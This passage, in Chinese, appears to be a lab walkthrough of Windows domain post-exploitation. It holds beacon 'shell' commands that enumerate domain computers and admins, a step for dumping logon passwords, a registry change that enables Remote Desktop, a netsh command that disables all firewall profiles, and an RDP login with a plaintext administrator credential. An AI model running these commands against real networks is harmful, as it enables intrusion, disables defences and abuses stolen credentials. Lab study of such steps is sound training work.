
查看域成员计算机列表
1 | shell net group "domain computers" /domain |
 |
|---|
查看域管理员用户
1 | shell net group "domain admins" /domain |
 |
|---|

抓取登录口令
 |
|---|
 |
1 | (域管理员用户的账号密码) |

开启远程桌面服务
1 | shell REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f |
关闭防火墙
1 | shell netsh advfirewall set allprofiles state off |
 |
|---|

mstsc连接
使用sun\Administrator和dc123.com进行登录
 |
|---|
